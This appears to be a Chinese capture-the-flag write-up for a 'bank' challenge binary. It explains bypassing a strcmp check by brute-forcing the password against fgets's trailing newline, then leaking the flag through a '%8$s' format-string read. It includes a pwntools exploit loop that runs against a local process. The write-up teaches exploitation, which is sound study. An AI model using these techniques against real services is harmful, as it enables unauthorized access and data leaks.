

保护还算正常

保护还算正常



需要绕过strcmp的检查

然后下面会把flag读到一个chunk中,地址在栈里面,我们可以通过格式化字符串来将它输出。

可以试一下地址的偏移是8,重点是上面怎么去绕过strcmp。

很简单的,我们可以通过’\x00’

但是问题是这道题输入是fgets,输入的时候必带回车,我们不能单输一个’\x00’,必然会有回车,所以我们只能是去爆破,password第一个数字等于我们的回车,就可以进入利用。

exp

from pwn import*

context.log_level = "debug"

context.arch = "amd64"

elf = ELF("./bank")

libc = ELF("./64/libc-2.23.so")

def exp():

r = process("./bank")

r.sendlineafter("Please enter your account:\n", "aa")

r.sendlineafter("Please enter your password:\n","")

if 'wrong' in r.recvline():

r.close()

return

#r.sendline("yes")

r.sendlineafter("Do you want to check your account balance?\n", "yes")

r.sendlineafter("Please input your private code: \n", "%8$s")

r.interactive()

while 1:

exp()

利用格式化字符串漏洞绕过strcmp检查

利用格式化字符串漏洞绕过strcmp检查

"本文介绍了一种利用格式化字符串漏洞的方法来绕过strcmp函数的检查,通过爆破密码并设置特定的输入,使得程序读取flag到栈中的chunk。实验中使用了x00字符来达到目的,但fgets的输入限制要求我们找到一种方式处理回车符。最终,通过设置第一个数字为回车的ASCII值,成功触发漏洞并输出flag。"

"本文介绍了一种利用格式化字符串漏洞的方法来绕过strcmp函数的检查,通过爆破密码并设置特定的输入,使得程序读取flag到栈中的chunk。实验中使用了x00字符来达到目的,但fgets的输入限制要求我们找到一种方式处理回车符。最终,通过设置第一个数字为回车的ASCII值,成功触发漏洞并输出flag。"

1733

1733